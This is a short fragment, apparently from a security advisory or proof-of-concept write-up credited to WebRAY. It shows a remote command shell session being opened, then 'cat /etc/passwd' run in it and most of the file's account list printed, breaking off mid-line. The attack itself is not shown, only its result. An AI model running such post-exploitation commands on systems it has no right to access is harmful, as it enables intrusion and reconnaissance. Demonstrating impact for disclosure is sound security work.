 [*] Command shell session 2 opened
:57766) at 2020-05-31 21:33:20 +0800
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
ologin
盛邦安全WebRAY